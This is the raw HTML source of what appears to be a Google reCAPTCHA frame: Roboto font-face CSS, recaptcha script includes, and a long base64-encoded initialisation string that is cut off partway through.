  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VtSIy51pvJ1ecB2vtXWzIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VtSIy51pvJ1ecB2vtXWzIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VtSIy51pvJ1ecB2vtXWzIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CpMKowrQDw4rCiyPCiAUsRhzCsCEVwpLDhQMlZw3CjzDCt8OBfMKPwp8qSALDl8KTNHYpw6LCi8Oqw5TCncKQYMOgwqZSKEvCjMO5cHMww7TCmk7CtMKXw6zDrV/[base64]/CmMOCJMO0w4VHw4Ejw542fH1weAvDnB1ycsKSwotMZgHDoMOzckt8w61xcMOyDMOkWAc6w6M1BsOCw4bCpsKMaR/Cq8OBFHwFw6U0UwdkQsKuwpHCuFRzEMOow6jCvMKWwo/[base64]/DlMOvwqVjD8OaNcOkAcO3Q8KzwrICw4A9PsO/w5oLwo3DoGIcBMOpQsOoE8KREhPCl8KIKRHCjcKpwp7CoXrCjm0gZMOEworClR02bAxAwrbCq8Ocwr0cw5USwo7CpCA4w6HDt8OowqYGGmnDhsKUI1N9GH7Du8KRw4Q4w7N5McKwS2jCoVwmQ8Ktw7zDj0d0BF0Ew6fClA12wqgGwpjCkWTDmkVrM8KQSlbCpsKBwqk/aAvDpjfCohpUwrHDgcK+acOHw7hDw7rCisKUM2ogEsOdw7bCusKrb8OLZx3DvVU1Z8K6w5/[base64]/w68JwpEkKlNdw6jCp2TCv3vDssKGw6Nmw6QYQMOpw7V6wp3DocKGNHvDs8OdacO+FMKRw6DDgcOZwpPCvwXDhBswJSXCohp8IEnCnMOtw7cvwqPDqMOhwqbDtz4MwoAOGnXDiQoJwofDji/DjW5TwpnDkXTDmA3CgsKRw4o9L8OkaMKFw4rDsMK5cmYPw5zCocKtLz0uWsOyRyrDih0kw7/Dl3xZQsOtwpEIDD7DqFJSw7nCicOmwpYHwp9kwojDrcOHw7p2UGDCnidLwo1Ew5DCsMOlbcOow4DDmMKuFglHw7QQLMKWKCzDkUFbVXfClsKLWnPDgcKxw7HDvzpHwpTChcOqwpAjw6HCgsO/[base64]/CjsOqwr/DvVsLWcO8E8KAw4PDnzjDncOJwpDCgMOEZ8Kiw4nCo8Ovw67Dsx0bHsKqVMOfDhkjRcOjRjzDnD3Di8KMSsKXXcKWwq/CgMK6OiHCm8KiwpTCqywZwq7Cq01sE8OSXn1ywo/Dg1bDpMKWw6DDucK5w5IidcOdwrHCgMO1E8OiwpFlwo7DpMKfw53CrcOtGkYwwphdL23DvGfDqn3Dlj7DtFjDusOQXBcAw7vConrDrlQwTi/[base64]/CvXkBD0rDvcKTwpMgwoPCrGfCp8KBwpJpw4hPDCLCiCJGwrTCgsKsOMKXw49Nw6VAfMOUWX4Gw5vCtTjDkcOhw4Q1ZEoDaGXCkVzCjAA6wp/[base64]/DmgDDgMOPVXfCj8KjOMKuVsO2w6YFw6VLwr3CoF4/LcO7wrIPeMOcw53CgcO4E8OtUzjCicK4NyTCs8OOOsKNw6TDokjCrMOLw7bCjGbCnhLCjXnDghsJw6kuw7Y6Y8O/wpl3dgB9wq/DonTDt8OtR8KgG2rDi8Kgw6rCtEk1wqB4Z8Ogwq4Sw5xkdsKZY8O2wo1KGW0AZsOmw5pLVsONw7HCjMOnJMKANcOPw4zCtk8mEV0XwoFTSFrDvwDDnHdYwrTDlV9yVsO/w4XClcOVwpd/w5fCpVZfDsKpfcKHwrgRw6PCocO4wprCoMKQw5jCmcKJaUPCmgpUS8K5PQ1xY8OsZ8K4w6LDocK1SDTCtm/[base64]/ClHhzw44dZxnDuw3DsgTCsMO6w4HCnC9OHsOkwpPClcO6AF8iUFd3wpcaScOnwqTCq0B8w4xVGgwYw5kJw4DCnxUSZXNww7RFbsOcJsKGwpjDqcOJw7o+w43CiQrCvcOQwowfZcKfwqR1wqN8ZFF/w5MjQ8KGQRbDl8OZDsObIcKUK8OgZcODakHDvsK/CMOYw6kZDB8zwqXDhkXDuCXDt8OOG2fDjGApwpFiNcK0w40Uw7xFb8KDLcO9BS4yGy5fw6Iaw4bDmB7Du0E/w4bCg8OHQ10hWsOfwobCjh8Awp0eOsOawpPCgMORwqbDrljDiVt6fwMmSMKXJMKSf8OOM8Kiw7Rhw5t5wqUOf8Ojw6ZQdsKfejBwGcOcw4kVw4zCnx47ci9Uw5dmwrfCtWlxwp/DpcOcdS4SGMKEH07CsBHCrsKMCcOVLkrDiF7ChcKNAsKxwophwr/CisKHAWXCt8K0cGN8wqJ1HgHDs1jChQvDnV/Ct0hrw6g/w6BVw4lBw6sNw4bDp8OYFsKlWsKqwq3CgMOrwqAvYcOsMiHCkcKOw7bCnMKJw4E8ZmvDhHbCp8O5OAUtw5nDmsKqMQ3CjnDDsDFHw6TCpsO1exZVVR4owoY4w7/[base64]/DigfDgcO5G8OZw5Fjw6R8w4tdw5YCXG7CjVklw5gIdcKQw6okIMKuTsOuHBNDw7rDmA3CsVPCrBLDtVvClmDDunEqdATDkFDDsmUYV8O6wqYSwoZpwqoUwqdsw4VPSMO8GjzDoWhdLsKdw4d3I1cZw6hBb8Kxw5htw5LCrsOjwqZFKMKRwqAOJcK1wq/[base64]/DrMOMwoYQw7TDrWJGPsKTwq3CoTjDik1vwoHDncODw6jCvsOyw746fMO8cG8UVcOeUFNLPEd9w4nCtC5vwrJVwqtHw4zDiSREwpXDuSs3wpRpwqB8WXzDg8KEwp1Vw5MKER5aw65Jw7/CuMKWZB1YNDbCkVHCiMKPwqDDjicWwpsFw5fDsxLDs8KQw47DhVtpw5Ugw7wAdcK7woPDmTLDi1duTVZmwo7CgDvDrSjClygtwqzCmSDCoEsuw7wuw6nDugfCn8KoaMOTwrDDncOswrEjGiJVwqpCH8KIwpzDvEHCuMK2w606w7/CosKfw43CgQVgwpLCjAR4O8KTHRdnwpnDicKnwrDDkxpef8OBdMO8w6tkeMO1HnR8wosCe8Ovw6JUw5Axw4PCr2Ydw5fDhcKsw4DCo8KxMWsXVMKzOzfCrWvDngZQwpjCi8KnwrLDhgPDisKneybDhcKNwoDCkcO0blXCpnTCsWg2wo/DosKUJsKvfcKLw5JfwpPDmsObwqEQw5zDs8KAw7TDgmbDvkl0cMOawqsrC1HCpcK6w4/CosOKwqLCgFbCt8O6w5fCvwjDgMKTw6HCocKlw6dbPz5iCMOrwrwlwpJaMsOKWTFye8KaH3TDs8KYMsKTw67CpyHDojlZRENfwoLDj38ZcwnCj8OiPTTDicOAw5R3PXjCqiLDo8Onw5cFw6nDtcO/[base64]/CukjCinHCkMKLTcKEDcO3w5ggwqF1wpfCoMOlRwZtMx/CssKAw5Jyw4jCsw4dwqJ/F8K+wpDCmsKDGsO/w7XDi8O6w4VPw5BKAgxnwrU/[base64]/w7pccEPDiTfDpQbCm8KUT8KbwoUKw6jDiMOVOTbCmWPCjXTCiF/CvsO8fcOvbMKnK1HDvcKowprCrMO/a8KBw4PDlcOnV8KTPsKbCcOjw4JRbsOhB8Kgw4TClsKbwpwSw7FHwocgwocRw67DpMKJw5fCh8K+RSUyGChNKm5twoshw6/CpMO+w5DCvUHCrsOTVTknwrJMLVIFw6V7YHPDlQ3ChQo0wrBaw7sJwqBtw5k7wpPDlRVWfMO1w7DDnQpNwozCh0vDvcKSW8K6w7nDgMK9wp3DkcOZw4HDswvDkHR/w6/[base64]/Dt2BrHHtVbRB4AVJpw5BkDQzDmA/Cr8Knw6nCuUcfbQPCuRg5K1TCm8O8wrcKScKBdXA/wpRyXX5Sw67DksO9w4LCpC4mwoRSchwZwohawp7CgDZYwqYUIsKrwqzDp8OVw7w/w59xAsO9wpnDgsKnBMOfwoHDhH7DgFLCsMOEwozCmSYyNBddwoDDihbDssKoUAPDsQ0Qw7DDlQTCihc6w7Jnwp/DmsKnwrhtwqnCrwHDmcO8wqMmDgIbwqx+FsKSwqvCpEjDjlHDi0TCu8Omwr1dwqTDncKlwpPCuTwpTsKSwoHDkMKFwpgAImjDg8Ohwpk9RcKnw6vCrMOnw73DocKKwqHDgg7Dq8KFwo1rw4g/w54GL8KMU8KGwolrA8K/w7DCrcODw6k9TTwpXDvDsQ/CkBHDkW/[base64]/ClsOvw4fDoi7Dm1XDuMKewrE0wrIjfDQYw4bCmBPCjsKZwqgVw4nCk8KyYMOGwqpAwoxIwrjDrV/Ch8OWZ0TDksO4w7TDu8O0VcKDw6FlwpQBcEolKCh5Bz/DlHZ/[base64]/Dv17CkcOXwp7DqTsMWsKIwqPClG5tw6pGW8Krw5InAMO0LShGw7UEbMOwERUiw6kWw79IwqpRcDQBEwTDrMOMZwPChz0hw6PDl8K9w4/Du1zDnDvCnsK0w7k7wp7DoFVzX8Opw48ZwoXCjjTDi0fDqsOww6/DnzDDisOkwpzDuGTDiMOjwrnCscKvwr7Dk38gR8Osw6gvw5fCm8OEUkrClsOtXSPDtj/DokMqwrjDgEPDqyvDk8ONI1PCksOEw7pIS8OPHCoxYhHDrHZrwpJNNETDhXjDocOAw5sFwqR2w6FfFsOjwo5EA8K2wpB+dCA8w7HDkMOheMOoayE/wrZsXMKNwrN5MUtPw5nDnMKjw7k/VkXCi8OaAcKDwpjClcKJwqXDsz/CqsKgKSrDrkrCt27DmiUuKMK3wrvCoDDCpmIvQQLDkj8Iw4/CpcOxH10ew4V2w4wUwqDDo8KKw69YwrpxwqXDosK5fsOQccKbL8OvwovCo8KswpgFUcO+V2gswprDtsOEMwZNWGI4fA5QwqfCuk8zNj0odmzDpxzDmiDCtVc1w7HDqAsvwpXClgfCh8Kdw5gAS1I2EMKkD3/DlcKKwoY9SATChlwOw4bCl8K7S8O3ZhrDlVBPw7Fcw5B9HMOjLsKJwrjCqMObwopPPiBZU3vDggXDp3/DqsO7w4AsT8Kiwp/DsnY2GGjDsFzDncKuw77Dtio1w4DCsMOhFMOwBn4gw6XCrmJbwqNuEMOhwqHCtDfChcK/[base64]/[base64]/[base64]/[base64]/DogtCw41iw50/Y3DCscKmwr7Dn8OPTcKBBg3Ck8KLQmEWwocZGxjCjCPCuX1OIcOoVUnDtW3Cs8KTwpvCn8KXajYiwrPDqMKCwoUUw6ARw4bDqxLCo8O4w6dgw4Y8w643woBWFsOtDhDDucOhwrfDlcOGP8Kww5/Dr3MvV8Onay3Don98X8K6J8OiwqZRXmtOwr83worDjsOnTmXDucKDN8OgJ8ONw5DChjBTQsKuwqkzFi7Coh/CgyHCr8KtwotLD3/CsMK9wqzDnDdjXsKBw5jDvsKbem3Dq8KLwpIjA2NRw7gWwqvDocOoNcOvw7zCg8O0w64Ew7cYwpkGw5vCmsKiV8OIMXjCncKmGXozYi3DogxnMDzCkMKOFcOvwqYCw7lNw75Lw5fCk8K/wqhLw4vChsKZwo9+w4HDvMOOwpx5NMOWLcO4csONCFpcEBbCpsOLL8K2w6fDqsKow5PCgkoYwqjCmUk/NnvCt1fDlnLCu8OFRjbCrcKQUy0Hw6TCtsKOwodwTsKow5A1w5gkwpw0UwhfccKwwph6wp/ConPDg8KWDyDCoCrDtcK/wpxOW2RBHSHCncOcK8K4T8KweMKGw7gEwqPDoMOMLsOJwpJgMMOQFlbDqj5LwojDr8OCw78hw7PCjcKDwoUqVcKOPsKQOcO+X8OqCWrDsCBAwrpowr/Dk3Bjwo/[base64]/wqUawqHDjsOKw7zCt8OAwpjCtzFww57CssKgwpRPwr7DnVplwrXDu8Ovw6x+wpZULcKPAMOuw43DjEE+bXV9wozDtsKowoLCvnnCpFTCvQjCnnzDgTDDqlIKwp43RSPCicOYw5rChsKCw4F/IzXCuMKyw6rDlmF5H8KKw73Cnz9jwr12Hk0swo4GA2nDgSM0w7cCcU18woXDhFEywq5cCMKMahTDj1bCs8O3wq7DtcKvdcKXwpUewrLCscKSw6pII8OEw6XDmcK6GMKwWSvDkMOLIiTDmVF5OsKswp7Dn8Ogb8KNesK9wrTChwXDhzLDqQbCjR7Ch8O/[base64]/Cp0nClMKtZsOcDBbDuRrDvynCl8OsMiLDjQ81wr5QAUpxJsObw6M4LsKIw7HCskfCjHPDlcKFw4TDuBNRwo7DoR5bGsOHwprDhBjCrwQgw6XCv14FwqHCssKeTcOoYsKnw6PCtV1fXXbDpyhDwrk0ZxPCvjgowoHCsMO/bFk7wq9/wpRFw7gfwrAPP8O1XcOLwqgkwrwMQUjDo34gA8OowoDCrXRwwr8ywr/DvsOVL8KDKcOfKkE0wpoew4rCqcOze8K/[base64]/w6jCqA/DgMKecn1aw5bCqiDCo8OfwqDDuX7DmwcxLknDmTYQP8Kxw6XCoxXDtMKgNHzCqANhDmZnZsKLbmPCtMO7wrN0wqg8w6hOLsKhwqPDpcOMwpvDsk7CqHw4BMKYEMORH1HCqMObQwgXdcOuY14MP2/DgMKOwqrDhS3CjcK4w6wJwoM6woAgw5UIdA3CrMOnF8KiQcOkKMKmb8Kdwp0dw51sQDwESUM3w5zCkkrDjWZ9wp7CgMO1cAEsOy7Dn8KbEzdWGsKRFyHCjsKtGCwNwpVzw6jCuMKZf2XCnW/Dh8KQwpXDn8KTBx/DnHfDs3jCsMOBNmTDojNeKDvCjBI3wpTDg8ONUE7DrhIawoDClMKew6HDlsKwbFdmQyRGKsK6wqRcGcO2LmR9w5wTw4XCiG/Dp8OUw65aTmJDw552w4tHwrHDkhbCtMOjw4c/wrAcw5PDl3VYOWrDmXnCsmp+G1EeU8O0wplNS8OywpbDjMK0MMOawq7CjMOoOShWEAvDk8O1w7M9ahvDo2sBIWYoOMOQMzHCjMKqw5c/QzddTA7Do8KDEcKHHsKLwoTDuMOWO2fCn0XDpx0iw43Di8ODfWHCmjsIf0HDuCkvwrU/EcO9DCLDsBjCoMKPVWBrIlTCjllUw5EeJEYuwpB+wpcTRXPDjsK/wp7CrHAeS8KIHMK1VcOnWkAQMsK+MMKAwqZ4w4PCqjVzNxbDijU4LcKXO1ZXGiMQN1ADBTTCuWTDiXXCiyEGwrgBw7F1QsKKOFopLMK6w7fCkMOxw57CsnhGw5UYQ8OvWMOkTE/CplBYw65+A3PCsiTDhsOsw4TCqn9bdm3DshhBXsOTwoh/EylnE0FmTydjPm/Cs1bDlMKoLhnDnwLChTzClgTCvDvCmCPDpRrDkMOsTsK1NFXCsMOie00rMCNSPh/ChH5gTRVESsKvw5bDocOJX8ONYcKSK8KHYQUGf20lw7fCmcOoG1Fqw5TCoXrCocOgw7/DuUDCukkFw7lvwo8PBcKFwpnDn1AJwoTDjWXCh8KLN8Ovw68nHcK3S3R8CsK5w4Zewp7DryrDssOhw7bDjsKfwps9w4bCr1fDqMK8KMKow4nClMOgwprCqnbCuVxlLXbCtjMjw40Xw7HCgAXDkMKlwovDuBApDsKrw7rDocKrBsO2wocYwo/DisOPw5bDrMO6wqfDlsOuMRhhZQQFwrVNMMO5asK+URYYdDFNw4DDucKAwqVxwp7DnCoRwr06wq3ChgHCoyNCwoHDrSDCgcK8WgJDU0PCo8O3XMO6wqt/WMKEwrTDuxXCrsK2C8O5NWLDhCM/w4jCiQPCs2UeZ8K1w7LDg23ClcOaH8KoTHIgf8Ogw4gTJB3DmgbCv1oyCsOqMsK5w4rDuD/CqsOJYCTCtjDDnUUpYMKCwoTChB/CvhjCkVLDvWTDulvCnzlHAD3Cg8KHA8OSwo3Cg8K9Tisbwo7DtsKfwqwXdi0PFMKqwr9gbcORw5pow6zCisKKACgdwpPDpRQcw7/ChAJxwrxUwoBdUC7CicOtw6jCg8KzfxfCp3PCn8KbGsOiwqBoBnbDpU/Cvm1aE8Kmw7B4U8OWLAzDhgXDkjROw61pGRDDhMOxwoM1wrzDu3XDlHxSGgNlPMOdcAI/w4JcHcOZw49cwr1WaxUvw4kBw4zDmsKCEcOiw7DDvAXDiUAuZkLDo8KyCBlBw5nCnTTCjcKRwrYkZxLDjMOUHHvCt8OWOGwrXsOqd8OCw7EVXl7DusKhwq3Dpy/Ds8OQRsKbN8K6WMO5ITE7JcOUwqLDuVd0wpooBQvDuxTCq23CvcOWIFcsw5PCl8KfwpLDv8OKw6Ydwpw1wpoaw4B0w70Qwp/DrsOWw6Rawrk8SHfCqcO1wp0Uwo0aw7NeL8KzDsK/[base64]/DrijCtHgKRsOtV8OBCnwwwpUAf8ObGsK4WVltMnXCvhvDsk/DgAjDn8O4NsOQwrHDqVAhwrMmH8KRBw/DvMKTw6BGOGV3w6MIw45dYMOswo0gLG7DnGQXwplzwog4UW0ZwrnDisOqd2vCsWPCisKHYMKzP8KPOBRHNMKlwojCkcKSwo10a8KEw7lTKggbWg/Cj8KXw6xHwpM3dsKSw7QGTW1KJR3DtzMswpbDgcK8woDCnllAwqM1KhnDisKJLVgpwr3CpMKTCgRXaz/[base64]/NExGwppzc8OJCWsFwpzDlwbCpEhZw6lmGDHCicKCZE48CT/DocKVwoILMsOVw4nCrMO+wp/DvjcPBXjCvMKJw6HDlGAEw5bCv8OEwpQzwq3DocK+wrbCjsOoSyoQwpHCklrDpH4KwrzCi8K7w5AqfcK/w5EPBsKcwq9fbcK7wrvCg8KUWsOCH8KWw7nCi2vDscK9w4t0RcOZC8OsWcKZwqrDvsObU8K0MCrDmgt/w6V9w4HCu8OeBcO9Q8K/EsO1OUkqYwrCnx7CjcK2PRBlwrQ3w7vDihBkOVLDrTlcfcOUH8OHw7zDjMO0wrnCoCLCjnLDpXFxw7bCqS/[base64]/DtnlJwo5jZEzCpnYTwq7DlMOMFyg5T3J0RCDDhMKjwpHDvBVew5ESKQ1bGnZcwqMDVAF1FV9WKG/[base64]/JDpiw4vCoybDp34Uw6FBWDDCncKdSgIYwrlzCMKJR8O8wqLCqsKjPW4/woA5wqJ7AcOpw7NuIMKnw7x5UsKjwqtfacOowooJFcKMMsKBW8KoFMOIVMOjPC/CmMKDw6JJwrfDpTzCij/Ck8Kswpc3YXwHFnPCh8OgwoHDkADCqMK5R8KfBnczRMKGwr1NHsO/wqAJQsOqwp1CVcOeL8OVw4kUf8KhB8Opwp7ConF1w7QVaHzDtW/ChMKNwr3DqlcDUyrDrMOIwrgPw7PCjsO/w7DDrVXCiDUKR0wcHMKdwqxbWcKcw63CssKcOcKDG8O4w7ElwrvDhHDCk8KFTm8xJgDDn8KtKcOiw7fDu8OXT1HCvB/Drhl1w6jDmcKvw74nwoPCu0bDmUTDhBFnQVUmLcKtCsOUccOWw6Q4woEcLCzDmHMzw6FfC0LDvMOJwodGKMKPwqEGW2ljwrBww6AWYcOvOhbDoCsQQcONGCwMdsKswpApw5/ChsOyXTHDlyTDtAnCmcOBBgLCmMOSw4LDvFnCosK0woLDrTcSw4PDgsOaNAJ+wpofw70dLRHDpFBzAMOdwp5EwqjDuQhVwrsGScOTU8O2wqPCocKcw6PCoF8pw7Fhw6HCi8KpwpfDt2DDtcOeOsKTwr/CvypECHccNVHCrMKWwoZowpx/wq4nKcKMIsKsw5fCuyDCvT0lwq9/FGfDv8KqwqtBTkp7CcKbwpQKU8OfTh9nw5xBw59ZBX7CpsOXw43DqsOUGR4Hw6fDocKfw4/DhATDtjfDuWnChcKQwpJ0w6lnw5/CuzvDnSohwrd0cTLDr8KdBTLDhsK3Cj3CucOmQMK+bE/DqcKQw77DmndnLcO+w6rCkAA2w6oBwqbDiSwGw4c3QAtdW8OcwrkBw7U7w7EOLVdnw68vwoNFSmUXDMOpw6/DkntBw4dGbhYIak3DicKFw5Z+NcO1KMOzMMO/JcOmwo7ClXAHw4bCkcORHsOMw6wJJMOdURZ4VlBUwo42wrhGFMOcLn7DlwASIMODwqnCj8OSw60gB1vDksOyTmxKKMK7wrLCicKow5/Do8OnwoXDpMO8w7zCmlZeU8Kcwr8OVgogw6PDiDjDg8OXwonDvcOlbcOzwpHCr8KZwo3CoFtUwroka8KVwodpwqlrw7TDmcOTMGvCpXrCkzBWwrAFP8O0wpHDvsKcJsO9w5/CusKcw6hnPADDosKYwrHCmMO9YVHDpn5/wqLCvSoFw43DkizCnQZ+I0JbZMKNOEl1B1fDo23DrMOIwpDCg8KFVmHCjxXDoBw9USLCusOSw7JCw5JewrJVwot6cUTCulPDuMOldMO/DMKybTMHwpjCv3YNw6PCl3XCo8OjEcOneSfCgcOfwr7DoMKPw5UQw63Cl8OPwr/CsFNhwrNVDnXDkcOJw43CsMKGKy0tERoxwpgKYcKLwrdiIMO+wrXDssKiw6bDusKow5dnw73Do8Oyw4JLwqpTwqTCq1M/acKkS3dGwp7DscOwwoBRw6Fbw5rDuWMsS8KZS8OHd0R9KFsreVEnDVbCpyfDnhTDvsKRwp41wpPDvMOnQ3A/cjlBwrlxIMOFwo/[base64]/[base64]/w6gRMMKeUz5+wocpw6AsFMKtwpzDiGsKIsOVSjFfwq/DrsObw4QUw4Y6w64RwpXDscKtYcOTD8K5woBpwrjDiF7CucODDEwtU8O9N8KVUhV2D3/CjsOme8Kgw4wDEsKywoF6wrF8wqNpZcKlwoLCmMOVwqxJFsOUYcOUTR/DmcKFwq/DvsKZw7vCjGlaQsKfwrjCqTcZw7LDvsOTI8OWw7rChMOjY1xtw4jCpRMTwo7CpcKQZy49QMOmZT7DuMOVw4nDkhgEOcKUCFjDj8KbdCA6RMKlbzZcwrHCvGEIwoVPOnbCiMKtwrjDmcOdwrvDpsOjbsOnw6rCjsKQCMO/[base64]/Chi4Iwp5PIMOrw71YFcOCS8KWH8K6wphAJXfDm8Kmw5RKGMOQwoMGwrHCugtvw7PDlTJaUUZdElnCjsOkw5h9wrrCtcOgw6B6wprDp2wSwoQFE8KhPMOpQcKZw43Ci8KkEEfCqUMmw4E3w7srw4U8wpxxaMOyw4vCpmc1AMOUWmnCqMKCd2TDq1t3WW/[base64]/KBMewqzDocKAPWvDncK7LUvDnk3DshzDhyQiesOJRsOCSMOew6Fdw5spw6TDj8K1wqfCnB7CqcOvw6Iyw6bDhlnDgF1CNjMANDvCg8Kpw5gfQ8OdwoVZwogrwqAafcKXw4vCmcO1QD90Z8OswqxYw47CozxHdMOFfm/Cp8OVHcKAWMOSw7phw49SXMO1IMKlS8KWw5rCk8KrwpTCm8OuCGrChMOEwrR9w4/ClFsAwotiwpPCvkIIwpHDun1TwqbCrsOPERMMIMKDw5A1DXPDpXXDpsKnwrguw4jCs1nDtcONw5EIfR80wpoLwrnCjsK8Q8OiwqTDj8Kgw70Uw7bCgsKewpVKKcK/wpBVw4PClSU2DFcyw6nCj0t8w7PDkMKKLsOlw41MGsO+WsOYwr43w6fDtsOCwqTDoQ7DqybCsHbDvhzDhsOeU1PCrMOdw4tWTWnDqgnDmHjDrT/DtzkmwoXCq8OgCV8YwoQ/w5XDicKQwrg5EsKDC8KJw58Bw5teWsKmw4vCgcOow7hhYMO3WxDCuWzDi8ODYw/CsBx7XMO3wpkAwonCt8KvKXDCoA0tZ8KTNMOjUA40w4Y8O8OVN8OQbMOuwq9rwr1ISMOPw7kmJwt/wop0SsKhwp1Gw7x1w53Cq0BjOsOLwpgjw5Y6w4nCkcOawobCssO1a8K+fBUjw4d/[base64]/Ds0ZcFcOswoHCisOaw6Zhw4k9w7MhecOAXsOBScKKw4sEWMKFwpU3bFrCvsKxNMOIwqDCncKZGsK0DhvDsHZqw4xBVx/[base64]/w61BwqTCjMK8PgV9ZMOHw4fDlsKdO8OXw5FZw4IPw7tAK8OPw5XCn8OBwpfCj8OIwrtqLsOPLkDCtgFww7saw7lEGcKuITo/PizCsMOTZyVQBENhw7MwwprCmmTCmkZvwr81EsORQMK0wrBBUsKAG2YZwqDCtcKjbcO9woDDpHoEFsKJw6vCgsO/XSnDi8OrX8OawrvDmcK1KMOBacOcwoXDmi0Bw4g8woHDoWAaQ8KRTwpbw7PCqwjCoMOkY8OPR8OiwozClcOvWsO0wrzChsOkw5J+RlxWwpjCmMK7wrdCJMOWKsOlwrlgJ8Kswqdyw7fCmsOWVsO7w4/Dg8KlJH/DgjnDm8KAwrjCsMKqc2h+LcOzBsOkwqk/wrwwE0sbATJawp7ConnCncKhUSHDiXHCmm0/RiDCpzZAJsOBR8ObRD7CvFHDr8O7w7hrw6IeWyPCucKqw68aI3rCuirDknFfEMOgw4bCnzpOw6PCocOkKVkPw6nCmcOXbUnCjEIIw71eUcOIUMKsw5XDlHPDosK0wqjCj8K8wr5+UsOiwpXDsj1tw5/CicO7IifCuzgvGC7CsGbDs8KGw59sKXzDpn/[base64]/w6MBAsKDwqM8FR7DpyRZSHrCisKvw6PDqMOXw69RHEDCuhrClj3DrMOTNjbCuwHCpsKHw55FwqfCjMOUWcKawrMgHQphwpbDkcKcWTVnIsKFYMOyIG/[base64]/VMKbEcKAwo3ChsO2KAzClhcxw5TDisOww6vChsO4GlbDkl7DosKZwoQlf1jCjMOaw7TDnsKpBsKTwoYRGH/[base64]/Dpj3Dm8OOw6DDryx7woXCoy3DlMK4aMKGw4LCizNFw7NmO